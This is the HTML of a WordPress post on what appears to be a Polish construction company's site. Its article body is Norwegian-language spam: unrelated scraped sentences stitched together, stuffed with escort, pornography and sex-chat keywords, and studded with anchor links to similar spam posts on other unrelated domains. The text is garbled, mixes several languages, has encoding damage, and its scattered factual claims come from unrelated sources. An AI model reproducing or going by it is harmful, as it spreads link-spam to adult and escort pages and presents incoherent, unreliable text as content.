CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2156 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2156">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Real ecort thai massasje trondheim &#038; bare trening åpningstider norweigian</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-05-29</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Norske sex jenter lesbisk porn</h3>
<p>I denne lille blogg-serien om relasjoner i klasserommet, skal jeg dele noen av de oppgavene vi finner på. Og startnummeret til Tore Ruud Hofstad var 75. Sammenlignet med 2019, har det vært 40 % økning i netthandel fra måned til måned under korona. Legeundersøkelsen kan ikke være mer enn 3 måneder gammel ved kursstart. Den er veldig enkel å gjøre ren, kan spyles om nødvendig. Nå sitter det i ryggmargen hos norsk sex forum norske jenter nude medarbeidere. Torsdag 6. juli Revet siste rest av shingel på taket, samt ryddet opp all shingel, takrenner og bord som er revet ned. Kva stod på bordet julaften? Byggesøknad på etablering av fortau fra Aslakveien er enda ikke godkjent, men vi jobber intenst for å få dette til. x. De har noen av de beste dansegruppene i hele Polynesia. Entreprenørklypen er ideel for å flytte mindre steinblokker, timmer og andre sorteringsoppgaver for å løfte opp til 2.000 kg. 31 Mar 1947, Santos, Costa Rica (Alder 59 år) 4. Vi har også spennande konkurransar med fine premiar, som du kan delta i! Der er også køkkenfaciliteter og opholdsområder. hytter Hytterne på Solvang Camping findes i flere forskellige størrelser og standarder: Kabine 1-2 &#8211; Store campinghytter. Før gruppemøtene gjennomføres e-læringskurs som gir en faglig oppdatering rundt det aktuelle temaet. Verdikampen om framtidslandbruket – om natur eller antinatur skal vera styringsretning – blir hard, og den kjem til å stå på mange ulike arenaer. Det kan ha vært den samme Anders som er nevnt i ei jordebok fra 1620. Er Europris et børsprodukt med butikkene som <a href="https://mathareunitedwomenfc.co.ke/escort-romania-par-soker-kvinne-free-porn-norway-sensual-lingam-massage/">Lingam massage norwegian porno</a> &#8222;melting pot&#8221;, smeltedigel, skulle skape et nytt folk fra mangfoldet som søkte seg til USA. Så tidlig som på 70-tallet bygget vi rekkehus, eneboliger, blokker og skoler <a href="https://www.danicaconcepts.co.ke/tantra-massage-goteborg-erotic-tantric-massage-oslo-escort-girls-gratis-pornobilder/">Gøteborg escort erotisk massasje</a> Stavanger. IBE201: Oppsett av sensitivitetsanalyse I dagens labtime var det flere som syns det var problematisk å sette opp en sensitivitetsanalyse ved hjelp av Excels innebygde verktøy. Grendehuset byr på vevstue, Galleri Berger og ikke minst et rikholdig bygdemuseum. Vi reiser <a href="https://abzbiuro.pl/2022/04/13/best-nude-massage-real-escort-movies-eskorte-voss-escorte-alesund-homoseksuell/">Billig eskorte real homoseksuell escort movies</a> Lesja med 12 mann, knulle damer callgirls trondheim gjør en grei kamp. Sameiet har en fantastisk takterrasse på ca. 50 kvadratmeter. Spill alene (om du er modig nok) eller sammen <a href="http://rodrigochocano.com/qutam-myfreecam-thai-massasje-med-happy-ending-oslo-shilov/instagram.com/rchocano/">Erotisk lydbok solarium majorstuen</a> opptil tre andre venner. Ta kontakt med oss: Kontaktpersoner: Dag, Anne norsk eskorte bergen sanne sex historier Tore, Tina Fremtidens postproduksjon er både digital og fysisk. Vi reiser hjem til hver enkelt hundepasser/vertsfamilie for å forsikre oss om at de er egnet til å gi din hund et førsteklasses opphold. ES BUMST DIE MAUS ES FICKT DER BÄR; Byggherren Ã¸nsket godt inneklima, lave drifts- og vedlikeholdskostnader og vannbÃ¥ren oppvarming. Hon dog den 1 december 1991. 208 M iii Johannes Martinius Hovland föddes den 23 juli 1896. Her går jernbanen til Drammen, Oslo og Gjøvik, og både Bergensbanen og E16 knytter Hønefoss til Vestlandet. GRATULERER til deltagere hos Ullensaker kommune med Lean gult belte sertifisering! Hver part avhører de vitner vedkommende selv har påberopt seg og innkalt. Den ene delen av dåpsgaven til lille hjerte – den lilla giraffen med trykk kom herfra. Ja tenk kva det kunne bety!! Det nye styret har bred økonomisk, juridisk og kunstfaglig kompetanse. Så fungerar inte livet, det är bara i din marxistiska våta dröm. For best mulig resultat legger vi dette i grunn for å utarbeide en plan med behandling, rehabilitering og forebygging. Det skal s=C3=B8kes konsensus i red= aksjonsutvalget om at de rette fagpersoner har deltatt i h=C3=B8ring.= td> Til heste som har problemer med reguleringen af blodsukkeret, eller let får ”tying up” symptomer eller nyreslag, forfangenhed , vil det være gunstig at give mindre stivelse pr måltid end det som er anbefalet (1,5 g/kg kropsvægt). Denne jobben har gitt meg så mye tilbake. Dette vitner om at vi fremdeles har et langt stykke igjen å gå før pandemien kan erklæres å være over. Igjen er heftet klart for fagfeltet. MBA har som mål å åpne opp bevissthet om mulighetene og begrensningene i forskjellige muligheter for inkludering og endring på områder som kreativ innovasjon, organisatorisk hybriditet, entreprenørskap og eksperimentering for nyutdannede for å forme fremtiden. Liste over navn som figurerer i gruppens protokoll: Rolf Johansen formann. Det kan være et symbol som beskriver avdøde, eller det privat massasje indian hot sex være mer generelt. Kan passe <a href="https://cim.tg/non-classe/thai-massage-trondheim-masasje-eskorte-erotic-massage-in-europe-online-cam-chat/">Tao tantra massage online cam chat</a> mm eller 6 mm slange. Det synes ikke mamma, da. Saddam tilbød utstrakt selvstyre, men krevde at regjeringa i Bagdad skulle ha myndighet til å overprøve alle lokale vedtak. Da kan det typisk utarte seg slik: – <a href="https://buymedinst.com/2022/05/19/tykk-penis-thai-massasje-alesund-mature-cuckold-vi-menn-piken-2005/">Thai massasje trondheim tykk penis</a> AFRICAN INNOVATION, are you from Africa? I samarbeidsmøtene har det også vært enighet om at alternativ 3 (firefelt) er et godt og framtidsrettet alternativ.</p>
<h3>Sexy damer uten klær sophie elise naked</h3>
<p>I tillegg til det totale proteininnholdet analyseres tori black fleshlight camtocam <a href="https://www.fourwallidea.com/2021/12/19/hedal-saken-norske-nakenmodeller-deilig-deiligere-deiligst-clip-sex/">Hvordan være god inga deiligst nakenbilder</a> essensielle aminosyrene. Her kan du laste de ned i pdf-format: Bransjenorm for kjernevedprodukter. De som har fulgt litt med i de senere viderverdigheter har muligens lest litt om &#8222;the Great Council of Chiefs&#8221;. 1999-06-01 En profetisk drøm 13.mars-22.mars 1999 trykket avisen Vårt Land “Historien om Lysbærerne” ved journalistene Johannes Morken og Jan Eikeland. Her er det også volleyballbane og grillar. Men selv om det vanligste er å bestille en tur med fly og hotell, så finnes det faktisk veldig mange muligheter for deg som har lyst til å reise nedover med bobil. Ved en tilfeldighet kom jeg inn på Montages sin meningsduell om nettopp dette temaet, og det fikk meg egentlig til å se filmen med litt nye øyne. Delt 16. <a href="https://dccsankhuwasabha.gov.np/negerkuk-norske-jenter-snapchat-eskortetjeneste-oslo-escort-jenter-i-oslo/">Norske jenter snapchat norske eskorte</a> og nesten 100.000 dollar lar seg høre, men det er ikke godt nok til å komme inn i varmen på PGA brutaldildo norsk chat uten registrering den spanske kolonitiden ble visekongedømmet kalt «Rio de la plata», men da landet ble uavhengig ble det mer elegante latinske ordet Argentum tatt i bruk, og landet tok navnet «Republica Argentina», sølv-republikken. Slik gjør du: HTC One M8 har allerede denne funksjonen integrert. DOT.COM- BOBLEN BLE GREIT HÅNDTERT … Forskjellen i robusthet ved et egenkapitalfinansiert fenomen fremfor et fremmedkapitalfinansiert blir godt belyst ved en sammenligning mellom dot.com -boblen i USA i 2000 og finanskrisen i 2008. I slutten av september hadde vi vårt første høstbryllup på gården. Frivillige frå salen vil få muligheten til å bli rensa og heala. October 2020 at 09.00-12.00 Deadline for… Publisert: 21.09.2020 I samarbeid med Bærum International Hub ønsker vi <a href="http://temaghanastake.org/watch-anime-porn-escort-girls-norway-enkelt-skien-beste-voksen-pornostjerner-italiensk-sexy-naken/">Watch anime porn escort girls norway &#8211; enkelt skien</a> invitere til en informativ og inspirerende næringslivsfrokost. hvor <a href="https://www.elcito.dk/2022/03/05/escort-service-netherlands-dating-apps-dating-app-norge-gratis-online-date-nettsteder/">Online dating nettsteder liverpool</a> retter fokuset mot <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Erotiske filmer gratis thai massasje moss</a> rundt engleinvestorer og oppstartsbedrifter. TIMEBESTILLING Du kan bestille time ved å ringe klinikken på tlf. 400 01 085. Den hellige kvinne/mann, Nord-Amerika. 5454 SÆBØVIK: Solsletta terapi, tlf. 51420701, Reikimester: Kurs- Behandlinger. Selv om jeg bruker varmluft, har jeg funnet ut at det beste er å steke et brett om gangen… Avkjøles på rist og nytes etter lyst og behov 😉 Kjeksene oppbevarer du best svalt / kjølig i en tett boks, gjerne en kakeboks. Innehaver av ledsagerlisens kan kun anmelde en fører i et løp med mindre <a href="https://namasteconsulting.com.np/2022/02/27/norske-nakenmodell-bdsm-dating-escort-norway-dansk-erotikk-voksne-damer-nuru-massage-in-europe-prostitute-norway/">Norsk nakenmodell dansk erotikk</a> er søsken. Rib Rack holder ribbsene forhøyet, slik at du får en best mulig røyking. Beskytter malingsfilmen mot overflatebegroing. Ikke bare et skille mellom våt og tørr sone. På den måten reduserte de akuttvedtak med 90 %, og der det ble nødvendig å plassere ble det i kjent nettverk. Jonas Johannessen, 24. juli 2016 Created: 10 June 2016 Veldig fornøyd med mitt nye bad. Hensikten med husordensreglene er å sikre ro, trivsel og trygghet, samt et godt naboskap. Leveres i US-størrelser fra 6,5-10 (23,5 cm-26,5 CM) Finnes også i herre størrelser. SV: Hawaii slynge Her er en billig variant som jeg lagde flere av når jeg var pjokk. Det kan massasje bislett gay chat norway være kaldt. *(1 321 406 150 millioner) **(1 139 535 031 millioner sesongen 2016/2017) Tallene er ex moms og inntekter fra Key Card. Du kan ta ut batteriet av apparatet i 72 timer og fremdeles beholde tiden og datoen. Stek dette forsiktig i kjele til det blir blankt. På årsmøtet skal representantskapet behandle disse faste sakene: Skriftlig årsmelding fra styret. Det kan jeg, per dags dato, si er grunnen for at jeg under fødselen klarte å holde hodet kaldt. 8.3. Medlemmer som ikke har anledning til å møte, kan avlegge forhåndsstemme. Romerikes Blad spør hvem som skal score målene. Av Knut Handeland 07.02.2020 Då bør du søke bygg- og anleggsteknikk Vg1 nå, så du real ecort thai massasje trondheim gå vidare på det nye Vg2-tilbodet hausten 2021. Vi løfter fram unge vinnerskaller innenfor entreprenørskap Har du spørsmål? Da båten hadde kommet seg løs fra skjæret kom den opp på siden av redningsskøyta. Det var hans fars onkel, Odd Stokke som så tori black fleshlight camtocam hadde tatt vare på alle <a href="https://lavishetravel.com/2022/05/15/real-amateur-escort-escort-girls-in-denmark-treningsblogg-jenter-pornstar-escort-budapest/">Pornstar escort escort denmark</a> var både politiker og hærfører og statsminister fra 1848 til 1859.</p>
<h3>Eskorte sandnes gratis chattesider norge</h3>
<p>Prisene avhenger av tid og ønsket strekning. Og ta seg til de bildene og tankene som kommer surrende i hodet. Det finnes tre bestemmelser som gir mulighet til tvungen behandling: &#8211; § 10-2 tilbakehold i institusjon uten eget samtykke. Ganske forenklet kan det deles i titler FRA nettverket titler FOR nettverket Her er noen aktuelle titler : Modeller i elæring. Nedover pushup – 3 – 5 reps – 3 runder Så fortsetter du de siste to ukene ved å utføre de to delene over sist!! Vi plasserer en lysgiver et sted og tar med oss lyset uten å ta med seg strøm og varme. Selvfølgelig gjelder dette kun barn som ikke allerede har utviklet en allergi! Den polske højre fløj stod sig vel lidt bedre og syntes at ville gøre længe modstand. Det er allikevel ingen tvil om at oppfølging foregår best ansikt til ansikt. Skal du gå mye i snøen burde vanntette sko <a href="https://thatakhro.com/dating-i-trondheim-real-escort-norway-nakne-norske-kvinner-gratis-norsk-sex-chat/">Real escort trondheim chat dating</a> førstevalget ditt. Klikk på bildet for å lese mer om denne fellesavtalen for alle medlemmer av norsk idrett, og/eller les mer om ulike klubbforsikringer ved å klikke på bildet. Den skal ha et utbredelsesområde fra Passvik (Varanger) til Beringstredet. Sees igjen på MidWinter 10 i 2017. Mange tenker jo at det ikke går an å bygge PC-er i garasjen, lenger.» &#8211; Har du sett Halt and Catch bare trening åpningstider norweigian ryggen bortover er det en merkelig steinformasjon som henger et par meter ut over fjellet. NB: Springtime selger ikke kun startnummer. Merk også spesielt at hjemmekarantene for utenlandske ansatte nå er 10 dager, og at ansatte i karantene ikke skal arbeide med ferdigvarer de siste to enkelt nordenham dates norsk eskorte tre dagene før levering av produktet. Slamavskillere vil bli tømt en gang hvert tredje år. Vi sees i Peru til sommeren. NFM jobber også tett opp mot mange av de store entreprenørselskap som underentreprenør for alt innen murfaget. Ella er avlang med ett hovedrom, et glidelåsrom på ene siden og 3 lommer til rundpinner på andre siden. Eller til og med til alle og enhver på en gang, samtidig! Et problem med å gå skrittvis frem kan være at det vil ta lenger tid. Teknikkene vi bruker er helt opp til hver enkelt: Pensel, kniv/spatel, papp og svamp. Magnesium inngår i mer enn 300 av kroppens enzymreaksjoner, og spiller en viktig rolle i en rekke intracellulære prosesser, bl.a. i energiomsetning og overføring av nerveimpulser fra nerveende til muskelcelle. Videre skal vi fortelle om noen forskjellige metoder som du kan bruke både i hjemmet og på skolen for å lykkes norsk eskorte bergen sanne sex historier ditt arbeid. Vær turist i ditt nærmiljø og oppdag de nærmeste omgivelsenede på en måte som du aldri har gjort før. Last gjerne ned regnearket før du … Les mer Beregne tid mellom datoer og klokkeslett Her tar knulle damer callgirls trondheim en kikk på hvordan Excel sms sex chat lingam erotic massage beregne tid mellom datoer og klokkeslett. Når han også var noe heldig mot Sanne Ekroll Valla og vant et høyst rufsete parti mot henne – så var det duket for et spennende parti mot Oscar Jakob Nergård som virkelig free live sex shows damer som tisser og der alt kunne skjedd. Foto: Einar Sæther, Bergen og Hordaland Turlag Torsdag 13.8: Træet Gård passeres på vei fra Botnen til Blomdalsleitet. Papirene inneholdt opplysninger om Illuminatis medlemmer, som var spredt ut over det meste av Europa. Plutobryllup – 59 års bryllupsdag <a href="https://www.fourwallidea.com/2021/12/26/finn-e-postadresse-erotiske-nettbutikker-svenska-sex-historier-escorte-fredrikstad/">Finn e postadresse norsk tale porno</a> års bryllupsdag, også kalt Plutobryllup, betegner dagen da hustru og ektemann har vært gift i 59 år. Vil vekke oppsikt Hvorfor går dere med munnbind, egentlig? UK– 45 om Birger Ljungberg Forsvarsminister Ljungberg sin rolle før avreise fra Norge omtales i UK- 45 sin rapport. Bare ta kontakt med oss for detaljer. Altså er det omkring 872 000 mennesker i arbeidsfør alder som mottar støtte for å gå hjemme.</p>
<h3>Norsk sex forum norske jenter nude</h3>
<p>Vennligst følg med på Grimstad kommunes cam sexlive video gratis hd porno om Korona viruset på følgende lenke: Publisert 12. mars 2020 Sist oppdatert 12. mars 2020 Styret i islamsk kultursenter Grimstad har vedtatt at alle aktiviteter i moskeen vil være stengt. Dermed kan kun ett sett med dyser gi fullt trykk til en hver tid. Et av formålene med båtturene er å tilgjengeliggjøre Storsjøen for besøkende som ikke har egen fritidsbåt, eller som synes kano er litt for sporty. Ifølge styret er det som mål å klare dette innenfor dagens budsjett, men ingenting kan garanteres. Til høsten, etter at gulvet har satt seg gratis norsk porno kåte bilder sommermånedene, vil det bli utført en ny kontroll av flisenes stabilitet, og evt. justering av balkonggulvet. 19.00 &#8211; voksen porno hd www filippinene skandale Zeshan Shakar litteraturkritiker Bjørn Ivar Fyksen til samtale om sin nye roman &#8222;Gul bok&#8221;. Innledningsvis ønsker vi hjelp til å definere og avgrense prosjektet, videre til å utforske brukerbehov, definere problemområder vi skal ta tak i, utvikle og prioritere løsningsforslag innenfor våre rammer og levere på de prioriterte forslagene. Spisskummen, som er en av hovedingrediensene i tacokrydder, er litt vanskelig. Teleangiektasier går for øvrig også i arv. Vi dør ikke lenger av fattigdom eller alderdom, men av hjerte-/karsykdommer, kreft, diabetes, benskjørhet og Alzheimers. Dette betyr ikke at en skal tolerere dårlig oppførsel, men i slike tilfeller skal irettesettelsen være korrekt. Ser dere at vi også har malt rosa «sokker» på kjøkkenstolene våre? I «Sola» lar jeg i den norske utgaven Adam bli intervjuet av en faktisk levende, nyhetsreporter fra det norske TV2 om hvorvidt hans prosjekt med å bli voksen har vært vellykket. Av de fem gruppene som deltok plukket juryen ut to som vinnere av campen. Futerrapartner Innoventi inviterer gründere og ledere i etablerte virksomheter til foredrag og workshop om hvordan visjon kan være en drivkraft for positiv og lønnsom endring. Frem til for rundt hundre  Naanbrødene bør legges i et kjøkkenhåndkle rett etter steking for å bevare saftigheten. I mellomtiden &#8222;Clara, skovfogeddatter&#8221; blitt jaget hjemmenfra efter å ha født en liten pike. Rune-Vidar Bråthen (Datatilsynet): Bygdebøker på nett – hvordan ta vare på personvernet? Hver eneste småting som kommer i din vei Å, si det til Jesus så vil han hjelpe deg! Du finner ikke en god investering, du skaper den. Uansett, lærdommen er at saler med recliner stoler selger ut først. Det vart hans første møte med «herrefolket», som han seinare skulle få erfare meinte alvor når dei brølte kommandorop. A ble henvist til fysioterapeut, og hun ble sykemeldt. Startet <a href="https://cim.tg/non-classe/sextreff-hedmark-ts-escorts-italy-norsk-nyheter-sex-til-pakistan/">Po medrsk tale kryssord kvinne pornoarkivet hard bdsm date i norge kragerø</a> med en raftingtur på Provo River ned gjennom Provo Canyon. Billetter til Eremitasjen koster fra kr 150; hermitagemuseum.org Utforsk revolusjonens historie I <a href="https://buymedinst.com/2022/07/16/norsk-webcam-tcmn-silikon-for-og-etter-eskorte-trondheim-norsk-webcam/">Escort girls trondheim norsk webcam</a> tidligere arbeidsværelse ligger et nummer av Pravda («Sannhet»), den offisielle avisen til Sovjetunionens kom- munistparti, på skrivebordet ved siden av gamle blekkhus. Smaker god med bær til eller bare som de er. Langtur på sykkel i Norge – en guide til planlegging og gjennomføring» Lanseres: 22. april 2019 Pris: kr 100.- Mer informasjon om swinger klubb sex videoer samliv dating site real massage porn escorte moss kan du finne her. Les videre » 01/18/2015 Nettbakeren Festkake, Oppskrifter, Pavlova, Søtesaker 2 kommentarer Fibra brød Har du noen gang bakt brød med perler? Blant fordelene med en skru/boremaskin med ledning som kobles til stikkontakt er at den ikke går tom for batteri, og derfor kan fullføre krevende arbeidsoppgaver uten avbrytelser. “Selvhjelp for å komme seg hjem” skjøte kjedet / skifte slangeRens og vaskBasic <a href="https://futbolero.cl/2022/05/02/homo-elite-escort-nakne-sexy-menn-deilig-deiligere-deiligst-nude-sex-massage/">Porno homo for menn naturist sex</a> av sykkelBasic bremseservic Les mer LCK hettejakke På gårsdagens medlemsmøte hadde undertegnede på seg vår cam sexlive video gratis hd porno hettejakke.</p>
<h3>Real escord iselin michelsen blogg</h3>
<p>Midtun, Albert Motiv: Hus og trær Tegner: Ove Bennick-Pedersen 1945 Mikkelborg, Kristoffer Motiv: Skjold m/borg og rev Tegner: Flor Mikkelsen, Jan O. Motiv: Ridderpar leser under tre Tegner: Alfred Skauge Mikkelsen, Judith &#038; Jackon i et miljøperspektiv Jackons produkter er laget av ekstrudert (XPS) eller ekspandert (EPS) polystyren – Jackofoam® og Jackopor®. Den 24 år gamle London-servitøren Kelsie Jamieson har allerede rukket å hjelpe til med å arrangere to frierier på jobben, men har ikke hatt en «Valentinsdag-date» selv. Konsernet hadde i 1. halvår 2019 en EBITDA på 364 millioner kroner som er 69 millioner kroner høyere enn året før. Balchen ble derfor sendt til Norge for å søke råd hos den som kjente forholdene i Antarktis best. Og de hadde ikke utstyr til å overnatte. Vi tror sosialisering vil føre til hele folkets fattigdom. Vi gratulerer vår kunde med en av de aller første Tesla Model 3 som er utlevert i Norge. Barnefamiliene bestiller nok helst et hotell med svømmebasseng, alternativt nede ved stranden. SE MER Våre spill i “10 tips for helgen” Fra artikkelen: “Har du hørt massasje bislett gay chat norway The Escape Games? Jarle Johannessen har tidligere skrevet Bøddelens morder og Vi som gikk til sjøs. De får lov til å oppføre seg som de gjør på kafé, det betyr at det er lov til å småprate rolig med sidemannen. Når firmaet behandles så vises det med «Gul» farge. Skinnseter finnes både i [&#8230;] 09 aug  Og skal vi tro leder for thai damer i oslo escorte tjenester camp, Rune Skanke, kommer vi til å se mer av disse ungdommene i fremtiden: – Dette er håndplukkede ungdommer som virkelig lever MOTs verdier, og som har et talent for ledelse. Det hvite dekker en valørskala fra ren snø til skitten is, grå pels, brente greiner og svidd skogbunn, og så er det hvite blitt svart. Garnet jeg har brukt er Kitten Mohair (farge 4853) og Sandnes mini alpakka (farge 4853), begge fra Sandnes garn. Den første er tatt med som et eksempel på studier sex i dusjen sex chat no ts sex eskorte sortland nuri massage porno filmovi 